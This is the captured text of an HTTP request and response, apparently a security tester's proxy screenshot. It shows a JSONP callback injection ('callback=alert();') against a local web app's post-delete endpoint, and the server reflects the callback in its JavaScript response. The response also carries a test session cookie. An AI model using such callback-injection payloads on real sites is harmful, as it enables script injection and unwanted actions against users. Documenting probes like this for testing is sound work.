 Request
Raw Params Headers Hex
GET /api/post/23/delete?callback=alert(); HTTP/1.1
Host: localhost:8180
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Referer: http://localhost
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 22 Oct 2019 08:50:37 GMT
Content-Type: text/javascript; charset=utf-8
Content-Length: 81
Connection: close
X-Powered-By: Express
X-Content-Type-Options: nosniff
ETag: W/"51-s1evih5IfHfUEmgB1L12fXdXQls"
Set-Cookie:
sessid=s%3AEfcrElxVw4JSa9nz_0kQIFQr9Od0cBLC.iisKcxB2tEksh72q3khM5AS0RCOLMUvZIwV2u9PkPlg;
Path=/; Expires=Tue, 29 Oct 2019 08:50:37 GMT
/**/ typeof alert === 'function' && alert({"ret_code":2,"ret_msg":"Not login."});